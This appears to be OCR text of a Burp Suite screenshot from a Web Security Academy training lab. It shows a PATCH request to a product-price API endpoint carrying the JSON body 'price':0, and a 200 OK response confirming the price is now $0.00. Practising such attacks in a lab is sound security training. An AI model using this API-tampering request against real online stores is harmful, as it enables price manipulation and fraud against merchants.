 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0a8200ed04f8f61782bbddbb0026005e.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host:
0a8200ed04f8f61782bbddbb0026005e.web-security-aca
demy.net
3 Cookie: session=L8p3hieulLZBdKJH07uci96Y8nB8he49
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:124.0) Gecko/20100101 Firefox/124.0
5 Content-Type: application/json; charset=utf-8
6 Accept: */*
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0a8200ed04f8f61782bbddbb0026005e.web-secu
rity-academy.net/product?productId=1
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Te: trailers
14 Content-Length: 17
15
16 {
17 "price":0
18 }
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}
? Search 0 highlights
Inspector
Notes
Done 130 bytes | 245 millis
Event log (11) All issues Memory: 338.5MB